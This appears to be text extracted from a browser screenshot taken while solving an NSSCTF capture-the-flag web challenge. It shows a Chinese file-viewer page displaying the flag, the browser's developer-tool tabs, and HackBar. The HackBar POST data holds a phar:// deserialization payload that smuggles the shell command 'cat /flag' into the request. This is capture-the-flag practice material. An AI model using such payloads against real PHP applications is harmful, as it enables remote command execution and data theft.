 aa的文件查看器
请输入搜索内容 查看
404 not foundNSSCTF{1c6073b9-6555-468b-85a6-9a177a396bcc}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:26284/read.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=phar://upload/6d2151e639ecf66fd66d1b8c51c78c12.txt&method=write&var=content&cmd=cat /flag